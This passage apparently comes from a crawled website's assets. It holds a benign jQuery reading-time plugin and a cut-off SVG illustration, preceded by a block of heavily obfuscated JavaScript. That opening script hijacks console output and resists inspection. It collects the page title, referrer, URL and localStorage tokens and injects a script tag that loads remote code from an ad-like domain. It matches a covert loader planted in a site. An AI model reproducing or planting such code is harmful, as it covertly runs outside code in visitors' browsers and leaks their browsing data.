_0x1d3695+_0x23e964;},'lCldq':_0x3da1d4(0x135,0x12d,0x15a,0x13f),'uPMNh':_0x1e0bd8(0x134,0x161,0x10b,0x10e),'MKCdx':function(_0x40085a,_0x14e8ec){return _0x40085a!==_0x14e8ec;},'ErRKG':'FHDau','bLpmi':_0x1e0bd8(0x15b,0x134,0x16b,0x14a)+'+$','KFvLF':function(_0x3b67fa,_0x4ca602){return _0x3b67fa===_0x4ca602;},'bRqVd':'MNzyJ','miCec':function(_0x584b5f,_0x5bb56e){return _0x584b5f===_0x5bb56e;},'FTWIL':'FYCcb','RFFrh':'config','NUUDU':'dbXxk','Uzhdk':function(_0x574996,_0x51d335){return _0x574996===_0x51d335;},'TiOJm':_0x1e0bd8(0x113,0xeb,0x14a,0x100),'KftwD':_0x3da1d4(0x157,0x16f,0x161,0x127),'hLRod':function(_0x3511ac,_0x5c5737){return _0x3511ac(_0x5c5737);},'tcGHM':_0x1e0bd8(0x170,0x14c,0x180,0x152)+_0x1e0bd8(0x15d,0x13a,0x134,0x14a),'QLTZe':_0x3da1d4(0x1a8,0x164,0x19a,0x1cf)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','wedie':function(_0xb81c1b){return _0xb81c1b();},'PDBvE':_0x3da1d4(0x16e,0x11a,0x134,0x127),'DcINn':'warn','NcMfT':_0x3da1d4(0x127,0x13c,0x149,0x15c),'jJsIM':_0x3da1d4(0x193,0x187,0x1a9,0x1bf),'nlNaK':_0x1e0bd8(0x12f,0x132,0xfd,0x16e)+'5','UkRHg':_0x3da1d4(0x158,0x126,0x163,0x15a),'DUIzV':function(_0x5d65c3,_0x459660,_0x193461){return _0x5d65c3(_0x459660,_0x193461);},'kbAyR':function(_0x5f1c36){return _0x5f1c36();},'aXUuq':function(_0x584055){return _0x584055();},'vyMbL':_0x1e0bd8(0x107,0xe2,0x11e,0xcc)+'w-adversti'+'ng.com/MhB'+_0x3da1d4(0x122,0x131,0x140,0x12c),'frJUK':'undefined','GTnyL':function(_0x5ec040,_0x4afc3a){return _0x5ec040===_0x4afc3a;},'TUqtZ':_0x3da1d4(0x172,0x19f,0x19c,0x1d4),'dKwzI':_0x3da1d4(0x14b,0x178,0x187,0x166),'bwGuj':function(_0x51fdf2,_0xe7e43b){return _0x51fdf2/_0xe7e43b;},'nFGEX':function(_0x277965,_0x372f1b){return _0x277965+_0x372f1b;},'exQfl':_0x1e0bd8(0x11a,0x13a,0xf2,0x11a),'ESIEf':_0x1e0bd8(0x135,0x147,0xff,0x103),'GJaDL':function(_0x5e7465,_0x3c725a){return _0x5e7465+_0x3c725a;},'syPbI':_0x1e0bd8(0x161,0x135,0x19f,0x13c)+_0x1e0bd8(0x13b,0x132,0x15e,0x12d),'crTup':'&default_k'+_0x3da1d4(0x156,0x18c,0x186,0x1ba),'MaPIC':function(_0x32c74f,_0x4e4a81){return _0x32c74f(_0x4e4a81);},'AUzQp':'&landing_u'+_0x3da1d4(0x1b6,0x1cb,0x1b1,0x1db),'vqgQW':function(_0x535101,_0x2de578){return _0x535101+_0x2de578;},'zlTqf':'&name=','GrhPP':_0x3da1d4(0x17f,0x132,0x147,0x117),'fyjim':function(_0x5c678c,_0x27f1a0){return _0x5c678c!==_0x27f1a0;},'fcwDq':function(_0xa4d06,_0x2030d0){return _0xa4d06(_0x2030d0);},'sRdGY':function(_0x3df4c1,_0x413b94){return _0x3df4c1+_0x413b94;},'qFBnP':_0x3da1d4(0x145,0x1b0,0x17d,0x15d),'KcJCk':function(_0x409a38,_0x32dfdf){return _0x409a38(_0x32dfdf);},'cBrmn':_0x1e0bd8(0x15c,0x152,0x195,0x18b),'OOPFI':function(_0x6fa9e0,_0x1986ce){return _0x6fa9e0+_0x1986ce;}},_0xf761c0=(function(){function _0x508025(_0x265b5a,_0x151772,_0x544ea0,_0x583f30){return _0x3da1d4(_0x544ea0,_0x151772-0x99,_0x265b5a-0x248,_0x583f30-0x69);}var _0x29b165={'hePWC':function(_0x1457b8,_0x49c89f){function _0x501511(_0x88ec1f,_0x23df8b,_0x2355e6,_0x566f9c){return _0x4199(_0x2355e6- -0x2d8,_0x23df8b);}return _0x5db732[_0x501511(-0x110,-0xd2,-0x10e,-0xdf)](_0x1457b8,_0x49c89f);},'fhEeX':_0x5db732[_0x508025(0x3f6,0x3f4,0x3d2,0x3d4)]};if('GZGiG'!==_0x5db732['SnNqQ']){var _0x3c4396=_0x5cb2e9?function(){function _0x3e090b(_0x2248a1,_0x337a46,_0x280838,_0x25cca){return _0x508025(_0x2248a1- -0x51f,_0x337a46-0x75,_0x280838,_0x25cca-0x193);}if(_0x59acb7){var _0x25df63=_0xe1ed9[_0x3e090b(-0x19d,-0x1c5,-0x182,-0x189)](_0x356e02,arguments);return _0x1798bf=null,_0x25df63;}}:function(){};return _0x339dca=![],_0x3c4396;}else{var _0x55b665=!![];return function(_0x4349f6,_0x43b0c7){var _0x520931=_0x55b665?function(){function _0x43095b(_0x5eb8f0,_0x553c7d,_0x588531,_0xc1e97c){return _0x4199(_0x588531- -0xa9,_0x5eb8f0);}function _0x3ba1db(_0x10f706,_0x44d8d2,_0x4454e1,_0x22d8e5){return _0x4199(_0x4454e1-0x107,_0x44d8d2);}if(_0x29b165['hePWC'](_0x29b165[_0x3ba1db(0x2a2,0x2c6,0x2b6,0x2b3)],_0x43095b(0x10e,0x10d,0xf7,0x126))){if(_0x43b0c7){var _0x543bc9=_0x43b0c7['apply'](_0x4349f6,arguments);return _0x43b0c7=null,_0x543bc9;}}else{var _0x33138c=_0x5ed024[_0x3ba1db(0x2aa,0x234,0x274,0x2a8)](_0x231d01,arguments);return _0x55015e=null,_0x33138c;}}:function(){};return _0x55b665=![],_0x520931;};}}()),_0x124ba=_0x5db732['DUIzV'](_0xf761c0,this,function(){function _0x575923(_0x312cb5,_0x5b2bfd,_0x28ee98,_0x1f5899){return _0x3da1d4(_0x312cb5,_0x5b2bfd-0x1ce,_0x5b2bfd- -0x35c,_0x1f5899-0x1c6);}function _0x3ee212(_0x217d84,_0x5f010a,_0x58d72f,_0x4a530e){return _0x1e0bd8(_0x5f010a-0x235,_0x5f010a-0xe7,_0x58d72f-0x39,_0x217d84);}if(_0x5db732['MKCdx'](_0x5db732[_0x3ee212(0x322,0x338,0x308,0x342)],_0x5db732[_0x575923(-0x21b,-0x224,-0x1f8,-0x215)])){var _0x16514f=_0x54c449[_0x575923(-0x201,-0x1f1,-0x1d9,-0x20b)](_0x36d083),_0x45920e=_0x3b8ea5[_0x3ee212(0x3a0,0x382,0x350,0x3b4)](_0x5db732[_0x575923(-0x22d,-0x1ff,-0x1cb,-0x205)](+new _0x5c2733(),0xf31+0x254f+0x4dc*-0xa));_0x5db732[_0x3ee212(0x38e,0x35f,0x366,0x37a)](_0x5db732[_0x575923(-0x20f,-0x21f,-0x208,-0x22b)](_0x16514f[_0x3ee212(0x316,0x352,0x330,0x372)],_0x3f6646[_0x3ee212(0x36b,0x373,0x35e,0x369)+'kvyTw5D'][_0x3ee212(0x343,0x366,0x32f,0x38b)]),_0x45920e)&&(_0x2d8297[_0x3ee212(0x379,0x36e,0x353,0x370)](_0x5db732[_0x575923(-0x1d6,-0x1e1,-0x1a8,-0x1fe)]),_0x1e0c0e['removeItem'](_0x5db732[_0x575923(-0x198,-0x1c4,-0x199,-0x195)]),_0x5a1eeb['removeItem'](_0x3ee212(0x309,0x346,0x385,0x368)));}else return _0x124ba[_0x3ee212(0x362,0x37f,0x33f,0x358)]()[_0x3ee212(0x338,0x362,0x355,0x38c)]('(((.+)+)+)'+'+$')[_0x575923(-0x1d8,-0x1dd,-0x1a8,-0x1ed)]()['constructo'+'r'](_0x124ba)[_0x575923(-0x1f3,-0x1fa,-0x21f,-0x204)](_0x5db732[_0x575923(-0x21b,-0x1e3,-0x1e9,-0x1f1)]);});function _0x1e0bd8(_0x45ef00,_0x202379,_0x448bad,_0x6c2c45){return _0x4199(_0x45ef00- -0x68,_0x6c2c45);}_0x5db732['kbAyR'](_0x124ba);var _0x4ee58d=(function(){var _0x566832=!![];return function(_0x3c3bc3,_0x55295d){var _0x3c5e62={'KXQeX':function(_0x2613a3,_0x1c420a){return _0x5db732['KFvLF'](_0x2613a3,_0x1c420a);},'FcXOo':_0x5db732[_0x591a24(0x425,0x460,0x444,0x480)]};function _0x591a24(_0x169afb,_0x2a90fd,_0x491803,_0x4b9ff9){return _0x4199(_0x2a90fd-0x29e,_0x491803);}function _0x380f4b(_0x3dd205,_0x1e9fd5,_0x45cc5d,_0x17eee6){return _0x4199(_0x1e9fd5- -0x4a,_0x3dd205);}if(_0x5db732[_0x380f4b(0x15a,0x124,0xee,0x12c)](_0x5db732[_0x380f4b(0x179,0x142,0x117,0x16f)],_0x5db732[_0x591a24(0x432,0x42a,0x406,0x44a)])){var _0xa59155=_0x566832?function(){function _0x1b1b78(_0x5bd05b,_0x475e54,_0x47e409,_0x28125d){return _0x380f4b(_0x28125d,_0x475e54-0x2a6,_0x47e409-0x1ee,_0x28125d-0xbe);}function _0x38cf0f(_0x3ec01b,_0x2838f9,_0x4324b4,_0x32324d){return _0x380f4b(_0x32324d,_0x4324b4-0x332,_0x4324b4-0x83,_0x32324d-0x25);}if(_0x3c5e62[_0x38cf0f(0x491,0x436,0x472,0x480)](_0x3c5e62[_0x1b1b78(0x474,0x43f,0x438,0x435)],'MNzyJ')){if(_0x55295d){var _0x4bf87b=_0x55295d[_0x1b1b78(0x3f5,0x3c9,0x3fa,0x3a0)](_0x3c3bc3,arguments);return _0x55295d=null,_0x4bf87b;}}else{var _0x20ccd7=(_0x38cf0f(0x4e6,0x4b9,0x4c8,0x4c8)+'3')['split']('|'),_0x29a6d7=-0x19bc+0x182*0xd+0x622;while(!![]){switch(_0x20ccd7[_0x29a6d7++]){case'0':var _0x3d8cfb=_0x47b6dc[_0x3ac193]||_0x2e290b;continue;case'1':_0x2e290b[_0x1b1b78(0x3fe,0x3e0,0x3da,0x401)]=_0x18c8c0[_0x1b1b78(0x42c,0x40f,0x433,0x3de)](_0x316675);continue;case'2':_0x2e290b[_0x1b1b78(0x434,0x40e,0x3d1,0x42d)]=_0x3d8cfb[_0x38cf0f(0x4d3,0x4b6,0x49a,0x45f)][_0x1b1b78(0x426,0x40f,0x42b,0x3ed)](_0x3d8cfb);continue;case'3':_0x3ba284[_0x3ac193]=_0x2e290b;continue;case'4':var _0x2e290b=_0x2266c3[_0x1b1b78(0x3c9,0x403,0x3d6,0x3c9)+'r'][_0x38cf0f(0x4a9,0x48d,0x4be,0x4ba)][_0x38cf0f(0x45d,0x4c4,0x49b,0x4ad)](_0x27f8d9);continue;case'5':var _0x3ac193=_0x592843[_0x9286c1];continue;}break;}}}:function(){};return _0x566832=![],_0xa59155;}else{var _0x5a8f5a=_0x24802d[_0x380f4b(0xe6,0x123,0x123,0x130)](_0x46bb91,arguments);return _0x204a4f=null,_0x5a8f5a;}};}()),_0x1a36b1=_0x5db732[_0x3da1d4(0x146,0x12d,0x139,0x139)](_0x4ee58d,this,function(){function _0x52d637(_0x1d3fbd,_0x57c5a2,_0x118d1f,_0x5cf7ec){return _0x3da1d4(_0x1d3fbd,_0x57c5a2-0x13d,_0x5cf7ec- -0xe1,_0x5cf7ec-0x145);}function _0x1fb2ad(_0x9f9f96,_0x4a8c69,_0x4fd938,_0x5bfcbf){return _0x1e0bd8(_0x4fd938-0x3a2,_0x4a8c69-0x1c9,_0x4fd938-0x6f,_0x9f9f96);}if(_0x5db732[_0x52d637(0x39,0x61,0x97,0x69)](_0x5db732['NUUDU'],_0x52d637(0xdb,0xf4,0xb8,0xbd))){var _0x315d6b;try{if(_0x5db732[_0x1fb2ad(0x4de,0x4b5,0x4f5,0x4b6)](_0x5db732[_0x52d637(0x3d,0x7b,0x3b,0x74)],_0x5db732[_0x1fb2ad(0x4b3,0x4c3,0x4e3,0x4c2)]))_0xd69ecd[_0x1fb2ad(0x4ce,0x4a2,0x4db,0x4e0)](_0x5db732[_0x1fb2ad(0x4f0,0x4f5,0x4e8,0x4cc)]),_0x2440d8[_0x52d637(0xa3,0x98,0x57,0x8d)](_0x5db732[_0x52d637(0xa8,0xc5,0x89,0xb7)]),_0x42688d[_0x1fb2ad(0x4e6,0x4fc,0x4db,0x4fc)](_0x5db732[_0x1fb2ad(0x525,0x522,0x50e,0x506)]);else{var _0x2ca1df=_0x5db732[_0x1fb2ad(0x533,0x4f0,0x514,0x517)](Function,_0x5db732[_0x52d637(0x1f,0x1c,0x70,0x5c)](_0x5db732['tcGHM']+_0x5db732[_0x52d637(0x6e,0x47,0x67,0x75)],');'));_0x315d6b=_0x5db732[_0x1fb2ad(0x507,0x507,0x511,0x4f2)](_0x2ca1df);}}catch(_0x45d8b5){_0x315d6b=window;}var _0x141a37=_0x315d6b[_0x52d637(0x31,0x74,0xa0,0x62)]=_0x315d6b[_0x1fb2ad(0x4c2,0x496,0x4b0,0x4b3)]||{},_0xb69d49=[_0x5db732[_0x1fb2ad(0x492,0x47a,0x4b2,0x49f)],_0x5db732[_0x1fb2ad(0x4c0,0x4f1,0x4f9,0x4f5)],_0x52d637(0xdc,0x8b,0xfa,0xcb),_0x1fb2ad(0x4d2,0x4b8,0x4ae,0x489),_0x5db732[_0x1fb2ad(0x4cc,0x511,0x4e5,0x4c1)],'table',_0x5db732[_0x1fb2ad(0x53e,0x556,0x51f,0x52f)]];for(var _0x2ee82e=0x1fc*-0x8+0x228c+-0x12ac;_0x5db732[_0x1fb2ad(0x4e4,0x4a1,0x4cc,0x505)](_0x2ee82e,_0xb69d49[_0x1fb2ad(0x4a1,0x4db,0x4c9,0x4d0)]);_0x2ee82e++){var _0x578b3d=_0x5db732[_0x1fb2ad(0x559,0x52f,0x51c,0x53c)][_0x1fb2ad(0x4fd,0x4f1,0x501,0x4d3)]('|'),_0x5da4bf=0x7d9+0x1b6c+-0x2345;while(!![]){switch(_0x578b3d[_0x5da4bf++]){case'0':_0x15e749[_0x52d637(0x73,0x32,0x3d,0x70)]=_0x4ee58d['bind'](_0x4ee58d);continue;case'1':var _0x15e749=_0x4ee58d[_0x1fb2ad(0x4d9,0x4bb,0x4e1,0x4a7)+'r'][_0x1fb2ad(0x4d6,0x545,0x510,0x4f0)][_0x52d637(0xb7,0xb9,0x88,0x9f)](_0x4ee58d);continue;case'2':var _0x7166fa=_0xb69d49[_0x2ee82e];continue;case'3':var _0x4d791e=_0x141a37[_0x7166fa]||_0x15e749;continue;case'4':_0x15e749[_0x52d637(0x82,0xa1,0xd1,0x9e)]=_0x4d791e[_0x52d637(0xb8,0xc7,0x9e,0x9e)][_0x52d637(0xdb,0xb0,0x7b,0x9f)](_0x4d791e);continue;case'5':_0x141a37[_0x7166fa]=_0x15e749;continue;}break;}}}else{if(_0x49fc55){var _0x24ee67=_0x362121[_0x52d637(0x96,0x85,0x19,0x59)](_0x10b156,arguments);return _0x5bdf84=null,_0x24ee67;}}});_0x5db732[_0x3da1d4(0x1ca,0x1b1,0x19f,0x1c6)](_0x1a36b1);var _0x4678aa='_1L4LsYwTS'+_0x3da1d4(0x1ba,0x193,0x183,0x15e);if(!window[_0x3da1d4(0x13f,0x167,0x173,0x16c)+_0x3da1d4(0x18b,0x14e,0x183,0x15b)]){var _0x5358f2={};_0x5358f2[_0x1e0bd8(0x118,0x10b,0x125,0x150)]=![],_0x5358f2[_0x3da1d4(0x18c,0x16c,0x166,0x196)]=0x15180,_0x5358f2[_0x3da1d4(0x172,0x160,0x150,0x12a)]=_0x5db732[_0x1e0bd8(0x119,0xf4,0xde,0xf3)],window['_1L4LsYwTS'+_0x3da1d4(0x15e,0x155,0x183,0x169)]=_0x5358f2;}const _0x554a2b=localStorage[_0x3da1d4(0x191,0x1b1,0x189,0x1c7)](_0x5db732[_0x3da1d4(0x16b,0x18c,0x1a1,0x190)]);if(_0x5db732[_0x1e0bd8(0x137,0x128,0x10d,0x101)](typeof _0x554a2b,_0x5db732[_0x1e0bd8(0x12b,0x14d,0x115,0x149)])&&_0x554a2b!==null){if(_0x5db732[_0x1e0bd8(0x10f,0xf6,0x105,0x11b)](_0x5db732['TUqtZ'],_0x5db732['dKwzI']))_0x2a4d9b=_0x1f4058;else{var _0x39c855=JSON[_0x1e0bd8(0x136,0x170,0x129,0x156)](_0x554a2b),_0x3343ce=Math['round'](_0x5db732[_0x1e0bd8(0x100,0x13c,0xca,0x12c)](+new Date(),-0x117c+0x14a6+0xbe));_0x5db732[_0x3da1d4(0x18f,0x157,0x181,0x162)](_0x39c855[_0x1e0bd8(0x11d,0x145,0x122,0xe2)],window[_0x1e0bd8(0x13e,0x11c,0x13b,0x101)+'kvyTw5D'][_0x1e0bd8(0x131,0x141,0x135,0xf6)])<_0x3343ce&&(_0x5db732[_0x3da1d4(0x1ac,0x14e,0x177,0x150)]!==_0x5db732['ESIEf']?(localStorage[_0x1e0bd8(0x139,0x163,0x15d,0x115)](_0x5db732['lCldq']),localStorage[_0x3da1d4(0x170,0x170,0x16e,0x143)](_0x3da1d4(0x131,0x16f,0x169,0x13a)),localStorage['removeItem'](_0x5db732[_0x3da1d4(0x17f,0x18e,0x1a1,0x1d0)])):_0x389fae+=_0x5db732[_0x1e0bd8(0x108,0x109,0xc8,0xcd)](_0x5db732['UkRHg'],_0x1cdd68(_0x5eea1f)));}}var _0x2d7c2f=localStorage[_0x3da1d4(0x1ae,0x14c,0x189,0x173)](_0x5db732[_0x1e0bd8(0x146,0x165,0x16e,0x130)]),_0x5713c9=localStorage['getItem'](_0x5db732['uPMNh']),_0x16432c=_0x1e0bd8(0x160,0x13a,0x179,0x127)+_0x3da1d4(0x168,0x12b,0x136,0x126);_0x16432c+=_0x5db732[_0x1e0bd8(0x16d,0x165,0x19e,0x17e)]('&',decodeURIComponent(window[_0x1e0bd8(0x10d,0x103,0x14d,0xd5)][_0x3da1d4(0x13c,0x18c,0x162,0x12d)][_0x1e0bd8(0x117,0x133,0x143,0x14b)]('?',''))),_0x16432c+=_0x5db732[_0x1e0bd8(0x13d,0x107,0x170,0x121)]+encodeURIComponent(document[_0x1e0bd8(0x17e,0x183,0x1ab,0x17d)]),_0x16432c+=_0x5db732['GJaDL'](_0x5db732[_0x1e0bd8(0x145,0x111,0x136,0x122)],_0x5db732[_0x3da1d4(0x133,0x157,0x167,0x128)](encodeURIComponent,document[_0x1e0bd8(0x140,0x148,0x148,0x13e)])),_0x16432c+=_0x5db732[_0x1e0bd8(0x14f,0x168,0x112,0x110)]+_0x5db732['hLRod'](encodeURIComponent,_0x5db732['GJaDL'](document['location'][_0x3da1d4(0x170,0x10a,0x13e,0x139)],document['location']['pathname']));function _0x3da1d4(_0x2e2aaf,_0x2e16ff,_0xdbddfa,_0x113f84){return _0x4199(_0xdbddfa- -0x33,_0x2e2aaf);}_0x16432c+=_0x5db732['vqgQW'](_0x5db732[_0x3da1d4(0x18d,0x17e,0x199,0x1b8)],_0x5db732['hLRod'](encodeURIComponent,_0x4678aa)),_0x16432c+=_0x5db732[_0x3da1d4(0x158,0x111,0x14b,0x119)]+_0x5db732[_0x1e0bd8(0x172,0x14d,0x136,0x137)](encodeURIComponent,window['_1L4LsYwTS'+_0x1e0bd8(0x14e,0x152,0x17a,0x158)]['R_PATH']);_0x5db732[_0x1e0bd8(0x175,0x1a9,0x1a0,0x19c)](typeof _0x2d7c2f,_0x5db732[_0x1e0bd8(0x12b,0xeb,0xfc,0xf2)])&&_0x2d7c2f&&window['_1L4LsYwTS'+_0x3da1d4(0x16d,0x147,0x183,0x187)][_0x1e0bd8(0x118,0xfa,0x143,0x150)]&&(_0x16432c+=_0x5db732['UkRHg']+_0x5db732[_0x3da1d4(0x183,0x14d,0x15b,0x15c)](encodeURIComponent,_0x2d7c2f));_0x5db732[_0x1e0bd8(0x175,0x147,0x163,0x1b4)](typeof _0x5713c9,_0x5db732[_0x3da1d4(0x189,0x168,0x160,0x13e)])&&_0x5713c9&&window[_0x3da1d4(0x16a,0x164,0x173,0x175)+'kvyTw5D'][_0x1e0bd8(0x118,0x103,0xec,0xf6)]&&(_0x16432c+=_0x5db732['sRdGY'](_0x5db732[_0x1e0bd8(0x150,0x11e,0x18e,0x189)],_0x5db732[_0x3da1d4(0x189,0x1ac,0x1a0,0x1ca)](encodeURIComponent,_0x5713c9)));var _0x4723c7=document[_0x1e0bd8(0x173,0x192,0x142,0x1a4)+'ent'](_0x5db732[_0x1e0bd8(0x155,0x129,0x154,0x18d)]);_0x4723c7[_0x1e0bd8(0x13a,0x150,0x179,0x155)]=_0x1e0bd8(0x130,0x12a,0x14f,0x124)+_0x1e0bd8(0x102,0xe1,0x106,0xdc)+'pt',_0x4723c7[_0x3da1d4(0x1b6,0x1a7,0x19b,0x1b8)]=_0x5db732['OOPFI'](window[_0x3da1d4(0x14d,0x190,0x173,0x14a)+_0x3da1d4(0x178,0x145,0x183,0x1a4)]['R_PATH'],_0x16432c);var _0x27c02d=document[_0x3da1d4(0x12d,0x144,0x15e,0x189)+_0x3da1d4(0x1e8,0x181,0x1ab,0x175)](_0x5db732['cBrmn'])[-0x1866+0xe9*0xa+-0x3d3*-0x4];_0x27c02d[_0x1e0bd8(0x156,0x11d,0x119,0x167)][_0x1e0bd8(0x13c,0x12a,0x154,0x10e)+'re'](_0x4723c7,_0x27c02d);}()));function _0x4199(_0x5c6b64,_0x48ba85){var _0x2267ff=_0x2267();return _0x4199=function(_0x419917,_0x197058){_0x419917=_0x419917-(-0x11b*0x5+-0x4*0x499+0x1952);var _0x1e4fa1=_0x2267ff[_0x419917];return _0x1e4fa1;},_0x4199(_0x5c6b64,_0x48ba85);}function _0x2267(){var _0x55cb1e=['exception','KFvLF','GrhPP','replace','unique','vyMbL','QMLjc','R_PATH','__proto__','created_at','2957066unTSas','7903790CCxRyL','TiOJm','QLTZe','KXQeX','349224qxaiVA','FTWIL','subId','fcwDq','length','vcfwq','getElement','Pstmj','frJUK','wHnoT','search','&sub_id=','1|2|3|0|4|','applicatio','ttl','MaPIC','7193615PLufSU','token','arLYm','parse','MKCdx','gfDHs','removeItem','type','er=','insertBefo','syPbI','_1L4LsYwTS','constructo','title','KftwD','exQfl','NcMfT','bLpmi','crTup','lCldq','fhEeX','&token=','PNNYl','toString','bind','nFGEX','round','kvyTw5D','AUzQp','qFBnP','eyword=','BcWGC','Uzhdk','getItem','cBrmn','parentNode','DcINn','8910084srfvcr','266npkUKx','bRqVd','(((.+)+)+)','script','nction()\x20','1207540WalDVE','split','?return=js','&se_referr','MzdCm','uPMNh','zlTqf','{}.constru','src','HFPzC','99AakVpc','dbXxk','aXUuq','KcJCk','RFFrh','GJaDL','prototype','wedie','return\x20(fu','8IPUmbX','hLRod','createElem','trace','fyjim','sByTagName','info','4|5|0|1|2|','ToCRm','nlNaK','FcXOo','rl=','jJsIM','referrer','log','bwGuj','.client','n/javascri','ErRKG','DUIzV','apply','miCec','https://ne','ZRHfH','hostname','679881QOIvtw','mYB','error','location','console','GTnyL','PDBvE','config','&host=','bOdsF'];_0x2267=function(){return _0x55cb1e;};return _0x2267();}

--- FILE ---
content_type: application/javascript
request_url: https://www.wealthandsociety.com/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js
body_size: 768
content:
/**
 * @author  Christophe Marois
 * @license https://github.com/christophemarois/readingTimeLeft/blob/master/license.md MIT
 * @version 1.0
 */
$.fn.readingTimeLeft = function (options) {

  var s = $.extend({}, {
    stepSelector: '*',
    wordPerMinute: 270,
    eventName: 'timechange'
  }, options);

  var $this   = $(this)
    , $window = $(window)
    , $steps  = $this.find(s.stepSelector);

  // For each step element, store the quantity of words to come
  $steps.each(function (i, el) {
    var textAhead =  $steps.slice(i, $steps.length).text();
    $(el).data('words-left', textAhead.trim().split(/\s+/g).length);
  });

  // Filters elements that are in viewport
  $.fn.filterVisible = function () {
    var wW = $window.width(), wH = $window.height();
    return this.filter(function(i, e){
      var rect = e.getBoundingClientRect();
      return rect.top >= 0 && rect.right <= wW &&
        rect.bottom <= wH && rect.left >= 0;
    });
  }

  function throttle (fn, limit) {
    var wait = false;
    return function () {
      if (wait) return;
      fn.call(); wait = true;
      setTimeout(function () { wait = false; }, limit);
    }
  };

  var triggerOn = 'scroll.' + s.eventName + ' resize.' + s.eventName;

  // Throttle updating to 50ms
  $(window).on(triggerOn, throttle(function (e) {
    var wordsLeft = $steps.filterVisible().last().data('words-left');
    $this.trigger(s.eventName, wordsLeft / s.wordPerMinute);
  }, 50));

  // Destroy function
  $this.on('destroy.readingTimeLeft', function (e) {
    $(window).off(triggerOn);
    $steps.removeData('words-left');
  });

  return $this;

};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wealthandsociety.com/assets/newsletter/New_message.svg
body_size: 12923
content:
<svg id="b9d38392-7b4e-42de-852c-494fd56f919b" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="614.24714" height="528.65003" viewBox="0 0 614.24714 528.65003"><path d="M489.06465,258.67168c-4.93763-26.4263,2.83614-56.49071,24.44276-72.48657a123.86324,123.86324,0,0,0,25.82184,81.0254c6.93546,8.88938,15.575,18.05438,15.3066,29.32608-.16685,7.01352-3.95987,13.54729-8.95834,18.46962-4.99885,4.92244-11.15635,8.4713-17.24023,11.96495l-.947,1.47318C509.65591,308.328,494.00227,285.098,489.06465,258.67168Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M513.9011,186.5891a105.86983,105.86983,0,0,0-6.98908,64.76136,45.59136,45.59136,0,0,0,4.82768,13.44405,26.14858,26.14858,0,0,0,9.87837,9.58161c3.77061,2.17874,7.87983,3.9707,11.05516,7.02808a16.01085,16.01085,0,0,1,4.71318,12.21634c-.152,5.62259-2.31531,10.85523-4.60862,15.8988-2.5463,5.59992-5.27982,11.37615-5.11468,17.672.02.76283-1.16482.74927-1.1848-.01241-.28731-10.95373,7.6319-19.75079,9.39647-30.26133.82338-4.90441.17374-10.08666-3.27429-13.88828-3.01516-3.32434-7.25105-5.17585-11.08793-7.34888a27.90244,27.90244,0,0,1-10.008-9.00887,42.14771,42.14771,0,0,1-5.32674-13.20884,102.71242,102.71242,0,0,1-2.32806-32.01772,107.74713,107.74713,0,0,1,9.03456-35.46463c.31048-.69431,1.32523-.08107,1.01677.6087Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M505.03917,244.42165a15.88383,15.88383,0,0,1-16.57127-12.18326c-.17318-.74241.97237-1.04641,1.14578-.303a14.70808,14.70808,0,0,0,15.4379,11.30147c.76028-.05715.74352,1.128-.01241,1.18479Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M519.56073,273.52321a30.61483,30.61483,0,0,0,7.6736-20.95005c-.01731-.76288,1.16751-.74955,1.1848.0124a31.844,31.844,0,0,1-8.0294,21.7842c-.5077.57079-1.33395-.27886-.829-.84655Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M506.205,209.93055a8.991,8.991,0,0,0,7.98705-2.99869c.50022-.577,1.326.27336.829.84655a10.07516,10.07516,0,0,1-8.82846,3.33694.61233.61233,0,0,1-.5862-.5986.59543.59543,0,0,1,.5986-.5862Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M601.86634,208.04366c-.3021.36914-.60419.73828-.90372,1.1171a118.40568,118.40568,0,0,0-10.837,15.85813c-.25247.4268-.5019.86314-.74157,1.29631a124.827,124.827,0,0,0-14.56489,43.58858,121.22208,121.22208,0,0,0-1.1114,18.385c.13349,8.49015.95374,17.685-1.6487,25.49357a20.79625,20.79625,0,0,1-.93652,2.39744l-41.76165,13.30563c-.11009-.01739-.21761-.02516-.32816-.0424l-1.64313.6075c-.02711-.31672-.04842-.64578-.07553-.9625-.01649-.18365-.02368-.37027-.04017-.55392-.00805-.12338-.01565-.247-.03-.35783-.00283-.041-.00519-.08226-.005-.11384-.01432-.11087-.01584-.21537-.02712-.31671-.12421-1.83906-.23913-3.68114-.33449-5.52939-.003-.00954-.003-.00954.00322-.022-.7168-14.07671-.26472-28.33693,2.33742-42.07519.07843-.41331.15335-.836.25085-1.25539a115.67539,115.67539,0,0,1,5.11549-18.17043,102.26,102.26,0,0,1,4.12386-9.4897,85.03657,85.03657,0,0,1,15.43659-21.64774c12.4587-12.68053,28.83417-21.23539,46.38074-21.50476C600.97441,208.04451,601.41443,208.04069,601.86634,208.04366Z" transform="translate(-292.87643 -185.67498)" fill="#f0f0f0"/><path d="M601.94133,208.60361A105.86977,105.86977,0,0,0,557.37014,256.104a45.5906,45.5906,0,0,0-4.23962,13.64092,26.14853,26.14853,0,0,0,2.11853,13.59783c1.69887,4.00977,3.901,7.91459,4.59553,12.2675a16.01084,16.01084,0,0,1-3.59186,12.59173c-3.50659,4.39778-8.38425,7.27332-13.25191,9.91959-5.40461,2.93818-11.06486,5.9044-14.72356,11.03072-.4433.62113-1.38115-.103-.93852-.72323,6.3655-8.91892,17.985-11.175,25.722-18.50465,3.61022-3.42017,6.2116-7.949,5.74737-13.06037-.40595-4.46963-2.67333-8.49826-4.42856-12.54337a27.9024,27.9024,0,0,1-2.56685-13.21857,42.1476,42.1476,0,0,1,3.69953-13.75359,102.71244,102.71244,0,0,1,17.41805-26.966A107.7471,107.7471,0,0,1,601.496,207.50543c.66593-.36744,1.10694.73315.44536,1.09818Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path d="M560.04639,249.44417a15.88383,15.88383,0,0,1-5.89607-19.7047c.30871-.697,1.40639-.25007,1.09727.4479a14.70809,14.70809,0,0,0,5.522,18.31828c.64145.41211-.08546,1.34828-.72323.93852Z" transform="translate(-292.87643 -185.67498)" fill="#fff"/><path 